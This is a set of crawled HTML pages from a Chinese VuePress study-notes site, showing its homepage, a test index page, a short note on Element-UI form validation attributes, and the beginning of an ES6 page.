
<file: index.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/18.738c0819.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container no-sidebar"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" aria-current="page" class="home-link router-link-exact-active router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <!----> </aside> <main aria-labelledby="main-title" class="home"><header class="hero"><img src="/logo.png" alt="hero"> <h1 id="main-title">
      网站标题
    </h1> <p class="description">
      Welcome to your VuePress site
    </p> <p class="action"><a href="/accumulate/" class="nav-link action-button">
  第一部分
</a></p></header> <div class="features"><div class="feature"><h2>简洁至上</h2> <p>以 Markdown 为中心的项目结构，以最少的配置帮助你专注于写作。</p></div><div class="feature"><h2>Vue驱动</h2> <p>享受 Vue + webpack 的开发体验，在 Markdown 中使用 Vue 组件，同时可以使用 Vue 来开发自定义主题。</p></div><div class="feature"><h2>高性能</h2> <p>VuePress 为每个页面预渲染生成静态的 HTML，同时在页面被加载的时候，将作为 SPA 运行。</p></div></div> <div class="theme-default-content custom content__default"></div> <div class="footer">
    MIT Licensed | Copyright © 2018-present Evan You
  </div></main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/18.738c0819.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/index.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>测试界面 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/12.7323437c.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="active sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading"><span>第一部分</span> <span class="arrow right"></span></p> <!----></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="测试界面"><a href="#测试界面" class="header-anchor">#</a> 测试界面</h1></div> <footer class="page-edit"><!----> <!----></footer> <div class="page-nav"><p class="inner"><!----> <span class="next"><a href="/accumulate/ES6.html">
        ES6
      </a>
      →
    </span></p></div> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/12.7323437c.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/elementui用法.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Element-Ui | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/8.5fab2969.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading open"><span>第一部分</span> <span class="arrow down"></span></p> <ul class="sidebar-links sidebar-group-items"><li><a href="/accumulate/ES6.html" class="sidebar-link">ES6</a></li><li><a href="/accumulate/elementui用法.html" class="active sidebar-link">Element-Ui</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/elementui用法.html#form表单" class="sidebar-link">form表单</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/elementui用法.html#属性" class="sidebar-link">属性</a></li></ul></li></ul></li><li><a href="/accumulate/web网安的知识.html" class="sidebar-link">XSS攻击</a></li><li><a href="/accumulate/算法题.html" class="sidebar-link">算法题</a></li><li><a href="/accumulate/基本类型与API.html" class="sidebar-link">String类型</a></li></ul></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="element-ui"><a href="#element-ui" class="header-anchor">#</a> Element-Ui</h1> <h2 id="form表单"><a href="#form表单" class="header-anchor">#</a> form表单</h2> <h3 id="属性"><a href="#属性" class="header-anchor">#</a> 属性</h3> <ul><li><p>Form 组件提供了表单验证的功能，只需要通过 <code>rules</code> 属性传入约定的验证规则，并将 Form-Item 的 <code>prop</code> 属性设置为需校验的字段名即可,</p></li> <li><p><code>status-icon</code>属性为输入框添加了表示校验结果的反馈图标。</p></li> <li><p><code>ref</code> 绑定控件，<code>$refs</code> 获取控件，这里绑定控件就是说给这个元素一个id，能够在下面的方法中被找到。</p></li></ul> <div class="language- line-numbers-mode"><pre class="language-text"><code>ref=methodname//具体实现利用ref绑定方法的代码
function.$refs.methodname.具体参数
</code></pre> <div class="line-numbers-wrapper"><span class="line-number">1</span><br><span class="line-number">2</span><br></div></div><ul><li><p>model可以实现双向绑定绑定数据对象</p></li> <li><p>validate	任一表单项被校验后触发	判断被校验的表单项 prop 值是否对应，校验是否通过，错误消息（如果存在）</p></li></ul></div> <footer class="page-edit"><!----> <!----></footer> <div class="page-nav"><p class="inner"><span class="prev">
      ←
      <a href="/accumulate/ES6.html" class="prev">
        ES6
      </a></span> <span class="next"><a href="/accumulate/web网安的知识.html">
        XSS攻击
      </a>
      →
    </span></p></div> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/8.5fab2969.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/ES6.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>ES6 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/7.ff89161b.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/14.d13aa1e4.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" 